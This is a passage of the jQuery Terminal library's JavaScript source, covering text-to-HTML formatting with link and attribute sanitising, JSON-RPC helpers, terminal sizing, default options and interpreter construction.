                return url.match(src_re) || is_path(url);
            }, settings);
            // -----------------------------------------------------------------
            function filter_attr_names(names) {
                if (names.length && settings.allowedAttributes.length) {
                    return names.filter(function(name) {
                        if (name === 'data-text') {
                            return false;
                        }
                        var allowed = false;
                        var filters = settings.allowedAttributes;
                        for (var i = 0; i < filters.length; ++i) {
                            if (filters[i] instanceof RegExp) {
                                if (filters[i].test(name)) {
                                    allowed = true;
                                    break;
                                }
                            } else if (filters[i] === name) {
                                allowed = true;
                                break;
                            }
                        }
                        return allowed;
                    });
                }
                return [];
            }
            // -----------------------------------------------------------------
            function attrs_to_string(style, attrs, valid_attrs) {
                if (attrs) {
                    if (valid_attrs.length) {
                        var style_attrs;
                        var result = valid_attrs.map(function(name) {
                            if (attrs[name] === null) {
                                return '';
                            }
                            if (attrs[name] === true) {
                                return name;
                            }
                            var value = escape_html_attr(attrs[name]);
                            if (name === 'style') {
                                // merge style attr and colors #617
                                if (style) {
                                    value = value ? style + ';' + value : style;
                                }
                                style_attrs = true;
                            }
                            return name + '="' + value + '"';
                        }).filter(Boolean);
                        if (!result.length) {
                            return '';
                        }
                        if (!style_attrs && style) {
                            // if there are not style attr we need to add style
                            result.push('style="' + style + '"');
                        }
                        return result.join(' ');
                    }
                }
                if (!style) {
                    return '';
                }
                return 'style="' + style + '"';
            }
            // -----------------------------------------------------------------
            function rel_attr() {
                var rel = ["noopener"];
                if (settings.linksNoReferrer) {
                    rel.unshift("noreferrer");
                }
                if (settings.linksNoFollow) {
                    rel.unshift("nofollow");
                }
                return rel;
            }
            // -----------------------------------------------------------------
            var default_rel = rel_attr().join(' ');
            // -----------------------------------------------------------------
            function pre_process_link(data, attrs, valid_attrs) {
                if (data.match(email_re)) {
                    return '<a href="mailto:' + data + '"';
                } else {
                    // only http and ftp links (prevent javascript)
                    // unless user force it with anyLinks option
                    var result = ['<a'];
                    if (data && valid_href(data)) {
                        result.push('href="' + data + '"');
                    }
                    if (attrs) {
                        if (valid_attrs.includes('target') &&
                            attrs.target === undefined) {
                            attrs.target = '_blank';
                        }
                        if (valid_attrs.includes('rel') &&
                            attrs.rel === undefined) {
                            attrs.rel = default_rel;
                        }
                    } else {
                        result.push('rel="' + default_rel + '"');
                        result.push('target="_blank"');
                    }
                    return result.join(' ');
                }
            }
            // -----------------------------------------------------------------
            function pre_process_image(data, text) {
                var result = '<img';
                if (valid_src(data)) {
                    result += ' src="' + data + '"';
                    if (text) {
                        result += ' alt="' + text + '"';
                    }
                }
                return result;
            }
            // -----------------------------------------------------------------
            function find_semicolon(text) {
                var index = 0;
                var inside_entity = false;

                while (index < text.length) {
                    if (text[index] === '&') {
                        inside_entity = true;
                    } else if (text[index] === ';' && !inside_entity) {
                        return index;
                    } else if (text[index] === ';') {
                        inside_entity = false;
                    }
                    index++;
                }

                return -1;
            }
            // -----------------------------------------------------------------
            function format(s, style, color, background, _class, data_text, text) {
                var attrs;
                var valid_attrs = [];
                if (data_text.match(/;/)) {
                    try {
                        var semicolon = find_semicolon(data_text);
                        if (semicolon !== -1) {
                            var json = data_text.substring(semicolon + 1);
                            json = json.replace(/&nbsp;/g, ' ')
                                .replace(/&lt;/g, '<')
                                .replace(/&gt;/g, '>');
                            if (json.match(/^\s*\{[^}]*\}\s*$/)) {
                                attrs = JSON.parse(json);
                                valid_attrs = filter_attr_names(Object.keys(attrs));
                                data_text = data_text.substring(0, semicolon);
                            }
                        }
                    } catch (e) {
                    }
                }
                if (text === '' && !style.match(/@/)) {
                    return ''; //'<span>&nbsp;</span>';
                }
                text = safe(text);
                text = text.replace(/\\\]/g, '&#93;');
                if (settings.escape) {
                    // inside formatting we need to unescape escaped slashes
                    // but this escape is not needed when echo - don't know why
                    text = text.replace(/\\\\/g, '\\');
                }
                var styles = {};
                if (style.indexOf('b') !== -1) {
                    styles['font-weight'] = 'bold';
                }
                var text_decoration = [];
                if (style.indexOf('u') !== -1) {
                    text_decoration.push('underline');
                }
                if (style.indexOf('s') !== -1) {
                    text_decoration.push('line-through');
                }
                if (style.indexOf('o') !== -1) {
                    text_decoration.push('overline');
                }
                if (text_decoration.length) {
                    styles['text-decoration'] = text_decoration.join(' ');
                }
                if (style.indexOf('i') !== -1) {
                    styles['font-style'] = 'italic';
                }
                if (style.indexOf('r') !== -1) {
                    if (_class.trim()) {
                        _class += ' ' + 'terminal-inverted';
                    } else {
                        _class = 'terminal-inverted';
                    }
                }
                if ($.terminal.valid_color(color)) {
                    $.extend(styles, {
                        'color': color,
                        '--color': color,
                        '--original-color': color
                    });
                    if (style.indexOf('!') !== -1) {
                        styles['--link-color'] = color;
                    }
                    if (style.indexOf('g') !== -1) {
                        styles['text-shadow'] = '0 0 5px ' + color;
                    }
                }
                if ($.terminal.valid_color(background)) {
                    $.extend(styles, {
                        'background-color': background,
                        '--background': background
                    });
                }
                var data = clean_data(data_text, text);
                var extra = extra_css(text, settings);
                if (extra) {
                    text = wide_characters(text, settings);
                    $.extend(styles, extra);
                }
                var result;
                var style_str = style_to_string(styles);
                if (style.indexOf('!') !== -1) {
                    result = pre_process_link(data, attrs, valid_attrs);
                } else if (style.indexOf('@') !== -1) {
                    result = pre_process_image(data, text);
                } else {
                    result = '<span';
                }
                var output_attrs = attrs_to_string(style_str, attrs, valid_attrs);
                if (output_attrs) {
                    result += ' ' + output_attrs;
                }
                if (_class !== '') {
                    result += ' class="' + _class + '"';
                }
                // links and image need data-text attribute cmd click behavior
                // formatter can return links.
                if (style.indexOf('!') !== -1) {
                    result += ' data-text>' + text + '</a>';
                } else if (style.indexOf('@') !== -1) {
                    result += ' data-text/>';
                } else {
                    result += ' data-text="' + data + '">' +
                        '<span>' + text + '</span></span>';
                }
                return result;
            }
            if (typeof str === 'string') {
                // support for formating foo[[u;;]bar]baz[[b;#fff;]quux]zzz
                var splitted = $.terminal.format_split(str);
                str = $.map(splitted, function(text) {
                    if (text === '') {
                        return text;
                    } else if ($.terminal.is_formatting(text)) {
                        // fix &nbsp; inside formatting because encode is called
                        // before format
                        text = text.replace(/\[\[[^\]]+\]/, function(text) {
                            return text.replace(/&nbsp;/g, ' ');
                        });
                        return text.replace(format_parts_re, format);
                    } else {
                        text = safe(text);
                        text = text.replace(/\\\]/, '&#93;');
                        var data = clean_data(text);
                        var extra = extra_css(text, settings);
                        var prefix;
                        if (extra) {
                            text = wide_characters(text, settings);
                            prefix = '<span style="' + style_to_string(extra) + '"';
                        } else {
                            prefix = '<span';
                        }
                        return prefix + ' data-text="' + data + '">' + text + '</span>';
                    }
                }).join('');
                return str.replace(/<span><br\s*\/?><\/span>/gi, '<br/>');
            } else {
                return '';
            }
        };
    })();
    // -------------------------------------------------------------------------
    $.terminal.Exception = function Terminal_Exception(type, message, stack) {
        if (arguments.length === 1) {
            this.message = arguments[0];
            this.type = 'TERMINAL';
        } else {
            this.type = type;
            this.message = message;
            if (stack) {
                this.stack = stack;
            }
        }
    };
    $.terminal.Exception.prototype = new Error();
    $.terminal.Exception.prototype.toString = function() {
        return this.message + '\n' + this.stack;
    };
    // -----------------------------------------------------------------------
    // Helper plugins and functions
    // -----------------------------------------------------------------------
    $.fn.visible = function() {
        return this.css('visibility', 'visible');
    };
    $.fn.hidden = function() {
        return this.css('visibility', 'hidden');
    };
    // -----------------------------------------------------------------------
    var warnings = [];
    function warn(msg) {
        msg = '[jQuery Terminal] ' + msg;
        if (warnings.indexOf(msg) === -1) {
            warnings.push(msg);
            /* eslint-disable */
            if (console) {
                if (console.warn) {
                    console.warn(msg);
                } else if (console.log) {
                    console.log(msg);
                }
                /* eslint-enable */
            } else {
                // prevent catching in outer try..catch
                setTimeout(function() {
                    throw new Error('WARN: ' + msg);
                }, 0);
            }
        }
    }
    // -----------------------------------------------------------------------
    // JSON-RPC CALL
    // -----------------------------------------------------------------------
    var ids = {}; // list of url based ids of JSON-RPC
    $.jrpc = function(url, method, params, success, error) {
        var deferred = new $.Deferred();
        var options;
        if ($.isPlainObject(url)) {
            options = url;
        } else {
            options = {
                url: url,
                method: method,
                params: params,
                success: success,
                error: error
            };
        }
        function validJSONRPC(response) {
            return typeof response.id === 'number' &&
                (typeof response.result !== 'undefined' ||
                 typeof response.error !== 'undefined');
        }
        ids[options.url] = ids[options.url] || 0;
        var request = {
            'jsonrpc': '2.0',
            'method': options.method,
            'params': options.params,
            'id': ++ids[options.url]
        };
        function finalize(json, response, status, jqXHR) {
            if (validJSONRPC(json) || options.method === 'system.describe') {
                // don't catch errors in success callback
                if (options.success) {
                    options.success(json, status, jqXHR);
                }
                deferred.resolve(json);
            } else {
                if (options.error) {
                    options.error(jqXHR, 'Invalid JSON-RPC');
                }
                deferred.reject({message: 'Invalid JSON-RPC', response: response});
            }
        }
        $.ajax({
            url: options.url,
            beforeSend: function beforeSend(jxhr, settings) {
                if (is_function(options.request)) {
                    options.request(jxhr, request);
                }
                settings.data = JSON.stringify(request);
            },
            success: function success(response, status, jqXHR) {
                var content_type = jqXHR.getResponseHeader('Content-Type');
                if (!content_type.match(/(application|text)\/json/)) {
                    warn('Response Content-Type is neither application/json' +
                         ' nor text/json');
                }
                var json;
                try {
                    json = JSON.parse(response);
                } catch (e) {
                    if (options.error) {
                        options.error(jqXHR, 'Invalid JSON', e);
                    } else {
                        throw new $.terminal.Exception('JSON', 'Invalid JSON', e.stack);
                    }
                    deferred.reject({message: 'Invalid JSON', response: response});
                    return;
                }
                if (is_function(options.response)) {
                    options.response(jqXHR, json);
                }
                if (is_function(options.intercept)) {
                    var ret = options.intercept(request, json);
                    if (ret) {
                        return unpromise(ret, function(json) {
                            var response = JSON.stringify(json);
                            finalize(json, response, status, jqXHR);
                        });
                    }
                }
                finalize(json, response, status, jqXHR);
            },
            error: options.error,
            contentType: 'application/json',
            dataType: 'text',
            async: true,
            cache: false,
            // timeout: 1,
            type: 'POST'
        });
        return deferred.promise();
    };
    // -----------------------------------------------------------------------
    $.rpc = function(url, method, params) {
        var deferred = new $.Deferred();
        function success(res) {
            if (res.error) {
                deferred.reject(res.error);
            } else {
                deferred.resolve(res.result);
            }
        }
        function error(jqXHR, status, message) {
            deferred.reject({message: message});
        }
        $.jrpc(url, method, params, success, error);
        return deferred.promise();
    };
    // -----------------------------------------------------------------------
    function terminal_ready(term) {
        return !!(term.closest('body').length &&
                  term.is(':visible') &&
                  term.find('.cmd-prompt').length);
    }
    // -----------------------------------------------------------------------
    function format_stack_trace(stack) {
        stack = $.terminal.escape_brackets(stack);
        return stack.split(/\n/g).map(function(trace) {
            // nested formatting will handle urls but that formatting
            // can be removed - this code was created before
            // that formatting existed (see commit ce01c3f5)
            return '[[;;;terminal-error]' +
                trace.replace(url_re, function(url) {
                    return ']' + url + '[[;;;terminal-error]';
                }) + ']';
        }).join('\n');
    }
    // -----------------------------------------------------------------------
    // :: Create fake terminal to calcualte the dimention of one character
    // :: this will make terminal work if terminal div is not added to the
    // :: DOM at init like with:
    // :: $('<div/>').terminal().echo('foo bar').appendTo('body');
    // -----------------------------------------------------------------------
    function get_char_size(term) {
        var result;
        if (terminal_ready(term)) {
            var $prompt = term.find('.cmd-prompt').clone().css({
                visiblity: 'hidden',
                position: 'absolute'
            });
            $prompt.appendTo(term.find('.cmd'))
                .html('&nbsp;')
                .wrap('<div class="cmd-wrapper"/>');
            result = {
                width: $prompt.width(),
                height: $prompt.height()
            };
            $prompt.parent().remove();
        } else {
            var temp = $('<div class="terminal terminal-temp"><div class="terminal-' +
                         'wrapper"><div class="terminal-output"><div><div class="te' +
                         'rminal-line" style="float: left"><span>&nbsp;</span></div' +
                         '></div></div><div class="terminal-pixel"></div></div>')
                .appendTo('body');
            temp.addClass(term.attr('class')).attr('id', term.attr('id'));
            var style = term.attr('style');
            if (style) {
                style = style.split(/\s*;\s*/).filter(function(s) {
                    return !s.match(/display\s*:\s*none/i);
                }).join(';');
                temp.attr('style', style);
            }
            var node = temp.find('.terminal-line');
            result = {
                width: node.width(),
                height: node.height()
            };
            temp.remove();
        }
        return result;
    }
    // -----------------------------------------------------------------------
    // :: fix rounding issue #969
    // -----------------------------------------------------------------------
    function aproximation(number) {
        if (number - Math.floor(number) > 0.9) {
            return Math.ceil(number);
        }
        return Math.floor(number);
    }
    // -----------------------------------------------------------------------
    // :: calculate numbers of characters
    // -----------------------------------------------------------------------
    function get_num_chars(terminal, char_size) {
        var width = terminal.find('.terminal-fill').width();
        var result = Math.floor(width / char_size.width);
        // random number to not get NaN in node.js but big enough to
        // not wrap exception
        return result || 1000;
    }
    // -----------------------------------------------------------------------
    // :: Calculate number of lines that fit without scroll
    // -----------------------------------------------------------------------
    function get_num_rows(terminal, char_size) {
        var filler = terminal.find('.terminal-fill');
        var height = filler.height();
        return aproximation(height / char_size.height);
    }
    // -----------------------------------------------------------------------
    function all(array, fn) {
        var same = array.filter(function(item) {
            return item[fn]() === item;
        });
        return same.length === array.length;
    }
    // -----------------------------------------------------------------------
    function string_case(string) {
        var array = string.split('');
        if (all(array, 'toLowerCase')) {
            return 'lower';
        } else if (all(array, 'toUpperCase')) {
            return 'upper';
        } else {
            return 'mixed';
        }
    }
    // -----------------------------------------------------------------------
    function same_case(string) {
        return string_case(string) !== 'mixed';
    }
    // -----------------------------------------------------------------------
    // fix for jQuery bug
    function is_function(object) {
        return get_type(object) === 'function';
    }
    // -----------------------------------------------------------------------
    function is_string(object) {
        return get_type(object) === 'string';
    }
    // -----------------------------------------------------------------------
    function is_object(object) {
        return object && typeof object === 'object';
    }
    // -----------------------------------------------------------------------
    function is_promise(object) {
        return is_object(object) && is_function(object.then || object.done);
    }
    // -----------------------------------------------------------------------
    function is_big_int(object) {
        return typeof object === 'bigint';
    }
    // -----------------------------------------------------------------------
    function is_deferred(object) {
        return is_promise(object) && is_function(object.promise);
    }
    // -----------------------------------------------------------------------
    if (!Array.isArray) {
        Array.isArray = function(arg) {
            return Object.prototype.toString.call(arg) === '[object Array]';
        };
    }
    // -----------------------------------------------------------------------
    function is_array(object) {
        return Array.isArray(object);
    }
    // -----------------------------------------------------------------------
    function have_custom_font(term) {
        var custom_font = $(term).css('--font');
        if (!custom_font) {
            return false;
        }
        var fonts = Array.from(document.fonts.keys());
        var font = fonts.find(function(face) {
            return face.family === custom_font;
        });
        return !!font;
    }
    // -----------------------------------------------------------------------
    function get_type(object) {
        if (typeof object === 'function') {
            return 'function';
        }
        if (object === null) {
            return object + '';
        }
        if (Array.isArray(object)) {
            return 'array';
        }
        if (object instanceof String) {
            return 'string';
        }
        if (typeof object === 'object') {
            return 'object';
        }
        return typeof object;
    }
    // -----------------------------------------------------------------------
    // :: TERMINAL PLUGIN CODE
    // -----------------------------------------------------------------------
    var version_set = !$.terminal.version.match(/^\{\{/);
    var copyright = 'Copyright (c) 2010-2025 Jakub T. Jankiewicz ' +
        '<https://jcubic.pl/me>';
    var version_string = version_set ? ' v. ' + $.terminal.version : ' ';
    // regex is for placing version string aligned to the right
    var reg = new RegExp(' {' + version_string.length + '}$');
    function small_string(name) {
        return '(c) 2010-2025 [[!;;;;https://jcubic.pl/me]' + name + ']';
    }
    // -----------------------------------------------------------------------
    // :: Terminal Signatures
    // -----------------------------------------------------------------------
    var signatures = [
        ['jQuery Terminal', small_string('jcubic')],
        [
            '      __ ____ ________',
            '     / // _  /__  ___/__ ___ ______',
            ' __ / // // /  / // _  // _//     /',
            '/  / // // /  / // ___// / / / / /',
            '\\___//____ \\ /_//____//_/ /_/ /_/',
            '          \\/                    '
                .replace(reg, ' ') + version_string,
            small_string('Jakub T. Jankiewicz')],
        [
            '      _______                 ________                        __',
            '     / / _  /_ ____________ _/__  ___/______________  _____  / /',
            ' __ / / // / // / _  / _/ // / / / _  / _/     / /  \\/ / _ \\/ /',
            '/  / / // / // / ___/ // // / / / ___/ // / / / / /\\  / // / /__',
            '\\___/____ \\\\__/____/_/ \\__ / /_/____/_//_/_/_/_/_/  \\/\\__\\_\\___/',
            '         \\/          /____/                                   '
                .replace(reg, ' ') + version_string,
            copyright
        ],
        [
            '      __ _____                     ________                            ' +
                '  __',
            '     / // _  /__ __ _____ ___ __ _/__  ___/__ ___ ______ __ __  __ ___ ' +
                ' / /',
            ' __ / // // // // // _  // _// // / / // _  // _//     // //  \\/ // _ ' +
                '\\/ /',
            '/  / // // // // // ___// / / // / / // ___// / / / / // // /\\  // // ' +
                '/ /__',
            '\\___//____ \\\\___//____//_/ _\\_  / /_//____//_/ /_/ /_//_//_/ /_/ \\' +
                '__\\_\\___/',
            ('          \\/              /____/                                     ' +
             '     ').replace(reg, '') + version_string,
            copyright
        ]
    ];
    // -----------------------------------------------------------------------
    // :: Default options
    // -----------------------------------------------------------------------
    // if set to false nested formatting will not process formatting, only text
    // between formatting, we need this option because we're flattening the formatting
    $.terminal.nested_formatting.__meta__ = true;
    // if set to false nested formatting will not inherit styles colors and attribues
    $.terminal.nested_formatting.__inherit__ = true;
    // nested formatting will always return different length so we silent the warning
    $.terminal.nested_formatting.__no_warn__ = true;
    $.terminal.defaults = {
        prompt: '> ',
        history: true,
        exit: true,
        clear: true,
        enabled: true,
        maskChar: '*',
        wrap: true,
        checkArity: true,
        raw: false,
        tabindex: 1,
        invokeMethods: false,
        exceptionHandler: null,
        pauseEvents: true,
        softPause: false,
        mousewheel: null,
        touchscroll: null,
        memory: false,
        cancelableAjax: true,
        processArguments: true,
        execAnimation: false,
        execAnimationDelay: 100,
        execHistory: false,
        linksNoReferrer: false,
        externalPause: true,
        useCache: true,
        anyLinks: false,
        linksNoFollow: false,
        processRPCResponse: null,
        completionEscape: true,
        mobileDelete: is_mobile,
        convertLinks: true,
        errorOnAbort: true,
        extra: {},
        tabs: 4,
        historySize: 60,
        scrollObject: null,
        historyState: false,
        importHistory: false,
        historyFilter: null,
        echoCommand: true,
        scrollOnEcho: true,
        login: null,
        outputLimit: -1,
        formatters: [$.terminal.nested_formatting],
        unixFormatting: {
            escapeBrackets: false,
            ansiParser: {},
            ansiArt: false
        },
        onAjaxError: null,
        pasteImage: true,
        scrollBottomOffset: 20,
        wordAutocomplete: true,
        caseSensitiveAutocomplete: true,
        caseSensitiveSearch: true,
        clickTimeout: 200,
        holdTimeout: 400,
        holdRepeatTimeout: 200,
        repeatTimeoutKeys: [],
        mobileIgnoreAutoSpace: [',', '.', ')'],
        request: $.noop,
        response: $.noop,
        describe: 'procs',
        onRPCError: null,
        keymap: null,
        doubleTab: null,
        doubleTabEchoCommand: false,
        completion: false,
        onInit: $.noop,
        onClear: $.noop,
        onBlur: $.noop,
        onFocus: $.noop,
        onTerminalChange: $.noop,
        onExit: $.noop,
        onPush: $.noop,
        onPop: $.noop,
        keypress: $.noop,
        keydown: $.noop,
        renderHandler: null,
        onAfterRedraw: $.noop,
        onEchoCommand: $.noop,
        onPaste: $.noop,
        onFlush: $.noop,
        onBeforeCommand: null,
        onAfterCommand: null,
        onBeforeEcho: null,
        onAfterEcho: null,
        onBeforeLogin: null,
        onAfterLogout: null,
        onBeforeLogout: null,
        onCommandChange: null,
        onPositionChange: null,
        allowedAttributes: ['title', 'target', 'rel', /^aria-/, 'id', /^data-/],
        strings: {
            comletionParameters: 'From version 1.0.0 completion function need to' +
                ' have two arguments',
            wrongPasswordTryAgain: 'Wrong username or password try again!',
            wrongPassword: 'Wrong username or password!',
            ajaxAbortError: 'Error while aborting ajax call!',
            wrongArity: "Wrong number of arguments. Function '%s' expects %s got" +
                ' %s!',
            commandNotFound: "Command '%s' Not Found!",
            oneRPCWithIgnore: 'You can use only one rpc with describe == false ' +
                'or rpc without system.describe',
            oneInterpreterFunction: "You can't use more than one function (rpc " +
                'without system.describe or with option describe == false count' +
                 's as one)',
            loginFunctionMissing: "You didn't specify a login function",
            noTokenError: 'Access denied (no token)',
            serverResponse: 'Server responded',
            wrongGreetings: 'Wrong value of greetings parameter',
            notWhileLogin: "You can't call `%s' function while in login",
            loginIsNotAFunction: 'Authenticate must be a function',
            canExitError: "You can't exit from main interpreter",
            invalidCompletion: 'Invalid completion',
            invalidSelector: 'Sorry, but terminal said that you use invalid ' +
                'selector!',
            invalidTerminalId: 'Invalid Terminal ID',
            login: 'login',
            password: 'password',
            recursiveLoop: 'Recursive loop in echo detected, skip',
            notAString: '%s function: argument is not a string',
            redrawError: 'Internal error, wrong position in cmd redraw',
            invalidStrings: 'Command %s have unclosed strings',
            invalidMask: 'Invalid mask used only string or boolean allowed',
            defunctTerminal: "You can't call method '%s' on terminal that was destroyed",
            abortError: 'Abort with CTRL+D',
            timeoutError: 'Signal timed out',
            invalidId: 'terminal with this `id` aready exists! You need to destr' +
                'oy old terminal before you can create terminal with the same `id`'
        }
    };
    // -------------------------------------------------------------------------
    // :: All terminal globals
    // -------------------------------------------------------------------------
    var requests = []; // jQuery AJAX and Abort controllers for canceling on CTRL+D
    var abort_controllers = [];
    var terminals = new Cycle(); // list of terminals global in this scope
    // state for all terminals, terminals can't have own array fo state because
    // there is only one popstate event
    var save_state = []; // hold objects returned by export_view by history API
    var hash_commands;
    var change_hash = false; // don't change hash on Init
    var fire_hash_change = true;
    var first_instance = true; // used by history state
    $.fn.terminal = function(init_interpreter, options) {
        function StorageHelper(memory) {
            if (memory) {
                this.storage = {};
            }
            this.set = function(key, value) {
                if (memory) {
                    this.storage[key] = value;
                } else {
                    $.Storage.set(key, value);
                }
            };
            this.get = function(key) {
                if (memory) {
                    return this.storage[key];
                } else {
                    return $.Storage.get(key);
                }
            };
            this.remove = function(key) {
                if (memory) {
                    delete this.storage[key];
                } else {
                    $.Storage.remove(key);
                }
            };
        }
        // ---------------------------------------------------------------------
        // :: helper function
        // ---------------------------------------------------------------------
        function get_processed_command(command) {
            if ($.terminal.unclosed_strings(command)) {
                var string = $.terminal.escape_brackets(command);
                var message = sprintf(strings().invalidStrings, "`" + string + "`");
                throw new $.terminal.Exception(message);
            } else if (is_function(settings.processArguments)) {
                return process_command(command, settings.processArguments);
            } else if (settings.processArguments) {
                return $.terminal.parse_command(command);
            } else {
                return $.terminal.split_command(command);
            }
        }
        // ---------------------------------------------------------------------
        // :: helper function that use option to render objects
        // ---------------------------------------------------------------------
        var recursive_render = false;
        function preprocess_value(value, options) {
            options = options || {};
            if ($.terminal.Animation && value instanceof $.terminal.Animation) {
                value.start(self);
                return false;
            }
            if (is_function(settings.renderHandler)) {
                if (recursive_render) {
                    return value;
                }
                return unpromise(value, function(value) {
                    try {
                        recursive_render = true;
                        var ret = settings.renderHandler.call(self, value, options, self);
                        if (ret === false) {
                            return false;
                        }
                        var was_promise = is_promise(ret);
                        if (was_promise) {
                            return always(ret, function() {
                                recursive_render = false;
                            });
                        }
                        if (typeof ret === 'string' || is_node(ret)) {
                            return ret;
                        } else {
                            return value;
                        }
                    } catch (e) {
                        return [
                            '[[;red;]' + e.message + ']',
                            format_stack_trace(e.stack)
                        ].join('\n');
                    } finally {
                        if (!was_promise) {
                            recursive_render = false;
                        }
                    }
                });
            }
            return value;
        }
        // ---------------------------------------------------------------------
        // :: helper function used in render and in update
        // ---------------------------------------------------------------------
        function prepare_render(value, options) {
            if (is_node(value)) {
                var settings = $.extend({}, options, {
                    raw: true,
                    finalize: function(div) {
                        div.find('.terminal-render-item').replaceWith(value);
                        if (options && is_function(options.finalize)) {
                            options.finalize(div, self);
                        }
                    }
                });
                return ['<div class="terminal-render-item"/>', settings];
            }
        }
        // ---------------------------------------------------------------------
        // :: helper function that renders DOM nodes and jQuery objects
        // ---------------------------------------------------------------------
        function render(value, options) {
            var ret = prepare_render(value, options);
            if (ret) {
                self.echo.apply(self, ret);
                return true;
            }
        }
        // ---------------------------------------------------------------------
        function get_node(index) {
            return output.find('[data-index=' + index + ']');
        }
        // ---------------------------------------------------------------------
        // :: test if object can be rendered
        // ---------------------------------------------------------------------
        function is_node(object) {
            return object instanceof $.fn.init || object instanceof Element;
        }
        // ---------------------------------------------------------------------
        // :: Display object on terminal
        // ---------------------------------------------------------------------
        function display_object(object) {
            object = preprocess_value(object);
            if (object === false) {
                return;
            }
            if (render(object)) {
                return;
            }
            if (is_string(object)) {
                self.echo(object);
            } else if (is_array(object)) {
                self.echo($.map(object, function(object) {
                    return JSON.stringify(object);
                }).join(' '));
            } else if (typeof object === 'object') {
                self.echo(JSON.stringify(object));
            } else {
                self.echo(object);
            }
        }
        // ---------------------------------------------------------------------
        // :: Display line code in the file if line numbers are present
        // ---------------------------------------------------------------------
        function print_line(url_spec, cols) {
            var re = /(.*):([0-9]+):([0-9]+)$/;
            // google chrome have line and column after filename
            var m = url_spec.match(re);
            if (m) {
                // TODO: do we need to call pause/resume or return promise?
                self.pause(settings.softPause);
                $.get(m[1], function(response) {
                    var file = m[1];
                    var code = response.split('\n');
                    var n = +m[2] - 1;
                    var start = n > 2 ? n - 2 : 0;
                    var lines = code.slice(start, n + 3).map(function(line, i) {
                        var prefix = '[' + (n + i - 1) + ']: ';
                        var limit = cols - prefix.length - 4;
                        if (line.length > limit) {
                            line = line.substring(0, limit) + '...';
                        }
                        if (n > 2 ? i === 2 : i === n) {
                            line = '[[;#f00;]' +
                                $.terminal.escape_brackets(line) + ']';
                        }
                        return prefix + line;
                    }).filter(Boolean).join('\n');
                    if (lines.length) {
                        self.echo('[[b;white;]' + file + ']');
                        self.echo(lines).resume();
                    }
                }, 'text');
            }
        }
        // ---------------------------------------------------------------------
        // :: Helper function
        // ---------------------------------------------------------------------
        function display_json_rpc_error(error) {
            if (is_function(settings.onRPCError)) {
                settings.onRPCError.call(self, error);
            } else {
                self.error('&#91;RPC&#93; ' + error.message);
                if (error.error && error.error.message) {
                    error = error.error;
                    // more detailed error message
                    var msg = '\t' + error.message;
                    if (error.file) {
                        msg += ' in file "' + error.file.replace(/.*\//, '') + '"';
                    }
                    if (error.at) {
                        msg += ' at line ' + error.at;
                    }
                    self.error(msg);
                }
            }
        }
        // ---------------------------------------------------------------------
        // :: Create interpreter function from url string
        // ---------------------------------------------------------------------
        function make_basic_json_rpc(url, auth) {
            var rpc_interceptor;
            if (settings.rpc) {
                rpc_interceptor = function() {
                    return settings.rpc.apply(self, arguments);
                };
            }
            var interpreter = function(method, params) {
                self.pause(settings.softPause);
                $.jrpc({
                    url: url,
                    method: method,
                    params: params,
                    request: function(jxhr, request) {
                        try {
                            settings.request.call(self, jxhr, request, self);
                        } catch (e) {
                            display_exception(e, 'USER');
                        }
                    },
                    intercept: rpc_interceptor,
                    response: function(jxhr, response) {
                        try {
                            settings.response.call(self, jxhr, response, self);
                        } catch (e) {
                            display_exception(e, 'USER');
                        }
                    },
                    success: function success(json) {
                        if (json.error) {
                            display_json_rpc_error(json.error);
                        } else if (is_function(settings.processRPCResponse)) {
                            settings.processRPCResponse.call(self, json.result, self);
                        } else if (json.result !== null) {
                            display_object(json.result);
                        }
                        self.resume();
                    },
                    error: ajax_error
                });
            };
            // this is the interpreter function
            return function(command, terminal) {
                if (command === '') {
                    return;
                }
                try {
                    command = get_processed_command(command);
                } catch (e) {
                    // exception can be thrown on invalid regex
                    display_exception(e, 'TERMINAL (get_processed_command)');
                    return;
                    // throw e; // this will show stack in other try..catch
                }
                if (!auth || command.name === 'help') {
                    // allows to call help without a token
                    interpreter(command.name, command.args);
                } else {
                    var token = terminal.token(true);
                    if (token) {
                        interpreter(command.name, [token].concat(command.args));
                    } else {
                        // should never happen
                        terminal.error('&#91;AUTH&#93; ' + strings().noTokenError);
                    }
                }
            };
        }
        // ---------------------------------------------------------------------
        // :: Create interpreter function from Object. If the value is object
        // :: it will create nested interpreters
        // ---------------------------------------------------------------------
        function make_object_interpreter(object, arity, login, fallback) {
            // function that maps commands to object methods
            // it keeps terminal context
            return function(user_command, terminal) {
                if (user_command === '') {
                    return;
                }
                var command;
                try {
                    command = get_processed_command(user_command);
                } catch (e) {
                    // exception can be thrown on invalid regex
                    if (is_function(settings.exception)) {
                        settings.exception(e, self);
                    } else {
                        self.error('Error: ' + (e.message || e));
                    }
                    return;
                    // throw e; // this will show stack in other try..catch
                }
                var val = object[command.name];
                var type = get_type(val);
                if (type === 'function') {
                    if (arity && val.length !== command.args.length) {
                        self.error(
                            '&#91;Arity&#93; ' +
                                sprintf(
                                    strings().wrongArity,
                                    command.name,
                                    val.length,
                                    command.args.length
                                )
                        );
                    } else {
                        return val.apply(self, command.args);
                    }
                } else if (type === 'object' || type === 'string') {
                    var commands = [];
                    if (type === 'object') {
                        commands = Object.keys(val);
                        val = make_object_interpreter(
                            val,
                            arity,
                            login
                        );
                    }
                    terminal.push(val, {
                        prompt: command.name + '> ',
                        name: command.name,
                        completion: type === 'object' ? commands : undefined
                    });
                } else if (is_function(fallback)) {
                    return fallback(user_command, self);
                } else if (is_function(settings.onCommandNotFound)) {
                    settings.onCommandNotFound.call(self, user_command, self);
                } else {
                    terminal.error(sprintf(strings().commandNotFound, command.name));
                }
            };
        }
        // ---------------------------------------------------------------------
        function ajax_error(xhr, status, error) {
            self.resume(); // onAjaxError can use pause/resume call it first
            if (is_function(settings.onAjaxError)) {
                settings.onAjaxError.call(self, xhr, status, error);
            } else if (status !== 'abort') {
                self.error('&#91;AJAX&#93; ' + status + ' - ' +
                           strings().serverResponse + ':\n' +
                           $.terminal.escape_brackets(xhr.responseText));
            }
        }
        // ---------------------------------------------------------------------
        // :: function create interpreter object based on JSON-RPC meta data
        // ---------------------------------------------------------------------
        function make_json_rpc_object(url, auth, success) {
            function jrpc_success(json) {
                if (json.error) {
                    display_json_rpc_error(json.error);
                } else if (is_function(settings.processRPCResponse)) {
                    settings.processRPCResponse.call(self, json.result, self);
                } else {
                    display_object(json.result);
                }
                self.resume();
            }
            function jrpc_request(jxhr, request) {
                try {
                    settings.request.call(self, jxhr, request, self);
                } catch (e) {
                    display_exception(e, 'USER');
                }
            }
            function jrpc_response(jxhr, response) {
                try {
                    settings.response.call(self, jxhr, response, self);
